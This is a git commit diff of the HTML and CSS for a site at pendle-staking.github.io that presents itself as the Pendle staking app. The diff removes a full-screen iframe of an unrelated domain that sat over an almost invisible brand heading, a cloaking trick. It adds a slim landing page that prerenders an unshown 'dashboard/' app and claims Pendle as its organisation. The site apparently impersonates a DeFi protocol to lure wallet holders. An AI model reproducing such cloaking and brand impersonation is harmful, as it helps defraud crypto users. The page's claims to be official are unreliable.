-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Pendle Staking
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Lock</span>
-          <div class="frow">
-            <span class="tokpill"><img src="pendle.png" alt="PENDLE">PENDLE</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">You receive</span>
-          <div class="frow">
-            <span class="tokpill"><img src="pendle.png" alt="vePENDLE">vePENDLE</span>
-            <span class="ghostval">Voting power in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; terms shown before signing</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Pendle Staking in three steps</h2>
-        <p>Use Pendle Staking when you want PENDLE exposure to become governance weight, market votes and incentive direction without handing custody to a third party.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app, choose the network that holds your PENDLE and connect a Web3 wallet. You approve and sign each action yourself.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose amount and duration</h3>
-          <p>Enter the PENDLE amount, review the lock expiry and compare the voting power shown by the app before you commit.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Lock for vePENDLE</h3>
-          <p>Confirm from your wallet to receive vePENDLE, then use it to vote, support markets and participate in Pendle's yield ecosystem.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Pendle</span>
-        <h2 class="h2">Stake where yield markets are built</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Govern the yield layer</h3>
-          <p>vePENDLE gives stakers a direct role in market votes and incentive flows across a protocol built for fixed yield and yield trading.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Know the commitment first</h3>
-          <p>Locking is a time-based commitment. The app shows the expiry, wallet approvals, network costs and live incentive context before you sign.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Built for DeFi routes</h3>
-          <p>Pendle markets connect with <a class="cite" href="https://defillama.com/yields" rel="nofollow noopener noreferrer">DeFi yield markets</a>, liquid-staking assets and stablecoin strategies while your staking controls stay in one wallet flow.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">Pendle Staking follows PENDLE and Pendle markets across supported EVM networks, including <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> and major scaling ecosystems.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>Arbitrum</span>
-          <span class="net"><span class="nd"></span>BNB Chain</span>
-          <span class="net"><span class="nd"></span>Optimism</span>
-          <span class="net"><span class="nd"></span>Base</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Pendle Staking questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Pendle Staking?</h3>
-          <p>Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>Is Pendle Staking non-custodial?</h3>
-          <p>Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does staking take?</h3>
-          <p>The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and explorers such as <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas tracking</a> can help you judge timing.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>What are the main risks?</h3>
-          <p>Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Pendle Staking</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for locking PENDLE, receiving vePENDLE and reviewing every wallet prompt.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, token approvals and smart-contract review fit into a safer staking workflow.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks where Pendle Staking, PENDLE liquidity and yield markets can be available.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://pendle-staking.github.io/#website","url":"https://pendle-staking.github.io/","name":"Pendle Staking"},
-    {"@type":"Organization","@id":"https://pendle-staking.github.io/#org","name":"Pendle Staking","url":"https://pendle-staking.github.io/","logo":"https://pendle-staking.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Pendle Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pendle-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial Pendle Staking app for locking PENDLE, receiving vePENDLE, voting on markets and reviewing live staking terms from your own wallet."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Pendle Staking?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle."}},
-      {"@type":"Question","name":"Is Pendle Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase."}},
-      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and gas tracking can help you judge timing."}},
-      {"@type":"Question","name":"What are the main risks?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the supported chains page."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>

==== commit 4a4f4f47: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,189 +3,116 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Pendle Staking - Lock Yield Power</title>
-  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE, voting power, incentives and yield control from your wallet. Open the app with clarity.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Pendle Staking</title>
+  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
   <link rel="canonical" href="https://pendle-staking.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6F5F2">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Pendle Staking">
+  <meta property="og:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
+  <meta property="og:url" content="https://pendle-staking.github.io/">
+  <meta property="og:image" content="https://pendle-staking.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Pendle Staking">
+  <meta name="twitter:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://pendle-staking.github.io/#website",
+        "url": "https://pendle-staking.github.io/",
+        "name": "Pendle Staking",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://pendle-staking.github.io/#organization",
+        "name": "Pendle",
+        "url": "https://pendle.finance/"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://pendle-staking.github.io/#app",
+        "name": "Pendle Staking",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://pendle-staking.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Pendle Staking - Lock Yield Power">
-  <meta property="og:description" content="Lock PENDLE for vePENDLE, direct voting power, incentives and yield-market control from a non-custodial wallet flow.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://pendle-staking.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#0EA5A0; --accent-ink:#0A7A76; --accent-soft:rgba(14,165,160,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(14,165,160,.30), 0 10px 24px -18px rgba(14,165,160,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(14,165,160,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Pendle Staking</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/token/0x808507121B80c02388fAd14726482e061B8da827" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/pendle" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://defillama.com/protocol/pendle" target="_blank" rel="nofollow noopener noreferrer">DefiLlama</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(14,165,160,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(14,165,160,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+  <main class="stage">
+    <h1>Pendle Staking</h1>
+    <p class="sub"><strong>Pendle Staking</strong> lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.</p>
 
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(14,165,160,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="card" aria-label="Pendle staking route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">Stake</span>
+          <span class="chip">
+            <img class="ic" src="pendle.png" width="28" height="28" alt="PENDLE">
+            <span class="t">PENDLE</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch staking direction">
+          <span class="ar" aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="lbl">Receive</span>
+          <span class="chip">
+            <img class="ic" src="pendle.png" width="28" height="28" alt="vePENDLE">
+            <span class="t">vePENDLE</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
 
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">
+    <b>Pendle Staking</b> &mdash; 2026
+  </footer>
 
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(14,165,160,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(14,165,160,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(14,165,160,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,160,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,160,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Pendle Staking
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var button = document.querySelector("[data-dir]");
+    if (!button) return;
+    button.addEventListener("click", function(){
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+      button.classList.toggle("is-switched");
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,304 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+:root{
+  --bg:#F6F5F2;
+  --surface:#FFFFFF;
+  --inset:#F2F1ED;
+  --ink:#10120F;
+  --muted:#62665F;
+  --faint:#95998F;
+  --accent:#1FAE84;
+  --accent-deep:#168D6A;
+  --accent-soft:rgba(31,174,132,.12);
+  --line:rgba(16,18,15,.10);
+  --line-strong:rgba(16,18,15,.17);
+  --shadow:0 28px 70px -34px rgba(16,18,15,.38);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(70% 46% at 50% -18%, rgba(31,174,132,.11), transparent 64%),
